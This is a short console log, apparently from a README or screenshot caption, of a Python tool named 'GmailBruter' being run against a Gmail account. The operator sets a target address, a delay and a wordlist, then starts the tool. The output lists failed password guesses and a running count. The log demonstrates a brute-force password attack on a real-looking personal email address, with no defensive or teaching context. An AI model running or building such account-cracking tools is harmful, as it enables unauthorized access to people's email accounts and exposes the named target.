 D:\Projects\Python Projects\ >GmailBruterV2.py
---------------------
| GmailBruter(V1.1) |
---------------------
Command: set target
Target: mdaif1332@gmail.com
Command: set time
Time: 5
Command: set list
List: Wordlist.txt
Command: start
Current Falied Password: BBBB
Current Falied Password: BBBy
Current Falied Password: BBBt
Current Falied Password: BBBe
Current Falied Password: BByB
Current Falied Password: BByy
Current Falied Password: BByt
Current Count: 7